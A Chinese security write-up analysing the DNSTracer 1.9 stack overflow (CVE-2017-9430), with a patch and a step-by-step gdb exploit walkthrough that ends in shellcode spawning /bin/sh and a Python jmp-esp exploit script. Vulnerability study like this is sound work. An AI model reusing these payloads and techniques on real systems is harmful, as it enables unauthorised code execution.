漏洞描述
DNSTracer 是一个用来跟踪 DNS 解析过程的应用程序。DNSTracer 1.9 及之前的版本中存在栈缓冲区溢出漏洞。攻击者可借助带有较长参数的命令行利用该漏洞造成拒绝服务攻击。
漏洞复现
| 推荐使用的环境 | 备注 | |
|---|---|---|
| 操作系统 | Ubuntu 12.04 | 体系结构:32 位 |
| 调试器 | gdb-peda | 版本号:7.4 |
| 漏洞软件 | DNSTracer | 版本号:1.9 |
首先编译安装 DNSTracer:
$ wget http://www.mavetju.org/download/dnstracer-1.9.tar.gz
$ tar zxvf dnstracer-1.9.tar.gz
$ cd dnstracer-1.9
$ ./confugure
$ make
[...]
strcpy(argv0, argv[0]);
// dnstracer_broker.h
补丁
要修这个漏洞的话,在调用 strcpy() 前加上对参数长度的检查就可以了:
/*CVE-2017-9430 Fix*/
if(strlen(argv[0]) >= NS_MAXDNAME)
{
free(server_ip);
free(server_name);
fprintf(stderr, "dnstracer: argument is too long %s\n", argv[0]);
return 1;
}
// check for a trailing dot
strcpy(argv0, argv[0]);Exploit
首先修改 Makefile,关掉栈保护,同时避免 gcc 使用安全函数 __strcpy_chk() 替换 strcpy(),修改编译选项如下:
$ cat Makefile | grep -w CC
CC = gcc -fno-stack-protector -z execstack -D_FORTIFY_SOURCE=0
COMPILE = $(CC) $(DEFS) $(DEFAULT_INCLUDES) $(INCLUDES) $(AM_CPPFLAGS) \
CCLD = $(CC)
$ make +808>: mov DWORD PTR [esp+0x4],edi
0x08048dfc +812>: mov DWORD PTR [esp],ebx
0x08048dff +815>: call 0x8048950 strcpy@plt>
0x08048e04 +820>: xor eax,eax
0x08048e06 +822>: mov ecx,esi
...
0x08048f6e +1182>: mov DWORD PTR [esp+0x4],esi
0x08048f72 +1186>: call 0x804adb0 create_session>
0x08048f77 +1191>: mov DWORD PTR [esp],0xa在下面几个地方下断点,并根据偏移调整我们的输入:
gdb-peda$ b *main+815
gdb-peda$ b *main+820
gdb-peda$ b *main+1186
gdb-peda$ r `perl -e 'print "A"x1053 . "BBBB"'`
[----------------------------------registers-----------------------------------]
EAX: 0x1
EBX: 0xbfffeb3f --> 0xffed9cb7
ECX: 0x0
EDX: 0xb7fc7180 --> 0x0
ESI: 0xffffffff
EDI: 0xbffff174 ('A' repeats 200 times>...)
EBP: 0xbfffef58 --> 0x0
ESP: 0xbfffe6d0 --> 0xbfffeb3f --> 0xffed9cb7
EIP: 0x8048dff (main+815>: call 0x8048950 strcpy@plt>)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048df1 main+801>: lea ebx,[esp+0x46f]
0x8048df8 main+808>: mov DWORD PTR [esp+0x4],edi
0x8048dfc main+812>: mov DWORD PTR [esp],ebx
=> 0x8048dff main+815>: call 0x8048950 strcpy@plt>
0x8048e04 main+820>: xor eax,eax
0x8048e06 main+822>: mov ecx,esi
0x8048e08 main+824>: repnz scas al,BYTE PTR es:[edi]
0x8048e0a main+826>: not ecx
Guessed arguments:
arg[0]: 0xbfffeb3f --> 0xffed9cb7
arg[1]: 0xbffff174 ('A' repeats 200 times>...)
[------------------------------------stack-------------------------------------]
0000| 0xbfffe6d0 --> 0xbfffeb3f --> 0xffed9cb7
0004| 0xbfffe6d4 --> 0xbffff174 ('A' repeats 200 times>...)
0008| 0xbfffe6d8 --> 0x804be37 ("4cCoq:r:S:s:t:v")
0012| 0xbfffe6dc --> 0x0
0016| 0xbfffe6e0 --> 0x0
0020| 0xbfffe6e4 --> 0x0
0024| 0xbfffe6e8 --> 0x0
0028| 0xbfffe6ec --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048dff in main (argc=optimized out>, argv=optimized out>) at dnstracer.c:1622
1622 strcpy(argv0, argv[0]);
gdb-peda$ x/10wx argv0
0xbfffeb3f: 0xffed9cb7 0x000000bf 0x00000100 0x00000200
0xbfffeb4f: 0xe33b9700 0xfdcac0b7 0x000000b7 0xffeff400
0xbfffeb5f: 0xe24e08b7 0x000001b7所以栈位于 0xbfffeb3f,执行这一行代码即可将 0xbffff174 处的 "A" 字符串复制到 argv0 数组中:
gdb-peda$ c
Continuing.
[----------------------------------registers-----------------------------------]
EAX: 0xbfffe6bf ('A' repeats 200 times>...)
EBX: 0xbfffe6bf ('A' repeats 200 times>...)
ECX: 0xbffff1d0 ("BBBB")
EDX: 0xbfffeadc ("BBBB")
ESI: 0x0
EDI: 0xbfffedb3 ('A' repeats 200 times>...)
EBP: 0xbfffead8 ("AAAABBBB")
ESP: 0xbfffe290 --> 0xbfffe6bf ('A' repeats 200 times>...)
EIP: 0x8048dba (main+794>: mov ecx,DWORD PTR [ebp-0x82c])
EFLAGS: 0x202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048db3 main+787>: push edi
0x8048db4 main+788>: push ebx
0x8048db5 main+789>: call 0x8048920 strcpy@plt>
=> 0x8048dba main+794>: mov ecx,DWORD PTR [ebp-0x82c]
0x8048dc0 main+800>: xor eax,eax
0x8048dc2 main+802>: add esp,0x10
0x8048dc5 main+805>: repnz scas al,BYTE PTR es:[edi]
0x8048dc7 main+807>: not ecx
[------------------------------------stack-------------------------------------]
0000| 0xbfffe290 --> 0xbfffe6bf ('A' repeats 200 times>...)
0004| 0xbfffe294 --> 0xbfffedb3 ('A' repeats 200 times>...)
0008| 0xbfffe298 --> 0xffffffff
0012| 0xbfffe29c --> 0xffffffff
0016| 0xbfffe2a0 --> 0x0
0020| 0xbfffe2a4 --> 0x0
0024| 0xbfffe2a8 --> 0x8051018 ("127.0.1.1")
0028| 0xbfffe2ac --> 0xffffffff
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 2, main (argc=optimized out>, argv=optimized out>) at dnstracer.c:1623
1623 if (argv0[strlen(argv[0]) - 1] == '.') argv0[strlen(argv[0]) - 1] = 0;
gdb-peda$ x/10wx argv0
0xbfffeb3f: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffeb4f: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffeb5f: 0x41414141 0x41414141
gdb-peda$ x/5wx argv0+1053-0x10
0xbfffef4c: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfffef5c: 0x42424242同时字符串 "BBBB" 覆盖了返回地址。所以我们用栈地址 0xbfffeb3f 替换掉 "BBBB":
gdb-peda$ r `perl -e 'print "A"x1053 . "\x3f\xeb\xff\xbf"'`
gdb-peda$ x/5wx argv0+1053-0x10
0xbfffef4c: 0x41414141 0x41414141 0x41414141 0x41414141 -- ebp
0xbfffef5c: 0xbfffeb3f -- return address然后就可以在栈上布置 shellcode 了,这一段 shellcode 长度为 23 字节,前面使用 nop 指令填充:
gdb-peda$ r `perl -e 'print "\x90"x1030 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" . "\x3f\xeb\xff\xbf"'`
gdb-peda$ x/7wx argv0+1053-23
0xbfffef45: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e -- shellcode
0xbfffef55: 0xb0e18953 0x3f80cd0b 0x00bfffeb根据计算,shellcode 位于 0xbfffef45。
然而当我们执行这个程序的时候,发生了错误:
gdb-peda$ c
127.0.0.1 (127.0.0.1) * * *
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0xbfffef54 ("/bin//sh")
ECX: 0xffffffff
EDX: 0xb7fc88b8 --> 0x0
ESI: 0xe3896e69
EDI: 0xe1895350
EBP: 0x80cd0bb0
ESP: 0xbfffef54 ("/bin//sh")
EIP: 0xbfffef55 ("bin//sh")
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0xbfffef4d: push 0x6e69622f
0xbfffef52: mov ebx,esp
0xbfffef54: das
=> 0xbfffef55: bound ebp,QWORD PTR [ecx+0x6e]
0xbfffef58: das
0xbfffef59: das
0xbfffef5a: jae 0xbfffefc4
0xbfffef5c: add BYTE PTR [eax],al
[------------------------------------stack-------------------------------------]
0000| 0xbfffef54 ("/bin//sh")
0004| 0xbfffef58 ("//sh")
0008| 0xbfffef5c --> 0x0
0012| 0xbfffef60 --> 0x0
0016| 0xbfffef64 --> 0xbfffeff4 --> 0xbffff15b ("/usr/local/bin/dnstracer")
0020| 0xbfffef68 --> 0xbffff000 --> 0xbffff596 ("SSH_AGENT_PID=1407")
0024| 0xbfffef6c --> 0xb7fdc858 --> 0xb7e21000 --> 0x464c457f
0028| 0xbfffef70 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xbfffef55 in ?? ()错误发生在 0xbfffef55,而 shellcode 位于 0xbfffef45,两者相差 16 字节:
gdb-peda$ x/8wx 0xbfffef45
0xbfffef45: 0x6850c031 0x68732f2f 0x69622f68 0x2fe3896e
0xbfffef55: 0x2f6e6962 0x0068732f 0x00000000 0xf4000000所以这里采用的解决办法是去掉前面的 16 个 nop,将其加到 shellcode 后面。
gdb-peda$ r `perl -e 'print "\x90"x1014 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80" . "\x90"x16 . "\x3f\xeb\xff\xbf"'`成功获得 shell。
gdb-peda$ c
127.0.0.1 (127.0.0.1) * * *
process 7161 is executing new program: /bin/dash
$ id
[New process 7165]
process 7165 is executing new program: /usr/bin/id
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)
$ [Inferior 2 (process 7165) exited normally]
Warning: not running or target is remote那如果我们开启了 ASLR 怎么办呢,一种常用的方法是利用指令 jmp esp 覆盖返回地址,这将使程序在返回地址的地方继续执行,从而执行跟在后面的 shellcode。利用 objdump 就可以找到这样的指令:
$ objdump -M intel -D /usr/local/bin/dnstracer | grep jmp | grep esp
804cc5f: ff e4 jmp espexp 如下:
import os
from subprocess import call
def exp():
filling = "A"*1053
jmp_esp = "\x5f\xcc\x04\x08"
shellcode = "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80"
payload = filling + jmp_esp + shellcode
call(["dnstracer", payload])
if __name__ == '__main__':
try:
exp()
except Exception as e:
print "Something went wrong"Bingo!!!
$ python exp.py
Tracing to AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA_�1�Ph//shh/bin��PS���
[a] via 127.0.0.1, maximum of 3 retries
127.0.0.1 (127.0.0.1) * * *
$ id
uid=1000(firmy) gid=1000(firmy) groups=1000(firmy),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),109(lpadmin),124(sambashare)参考资料
转载请注明来自网盾网络安全培训,本文标题:《DNSTracer 1.9 缓冲区溢出漏洞(CVE-2017-9430)分析》
- 上一篇: SSH僵尸主机挖矿木马预警
- 下一篇: AI安全风险白皮书












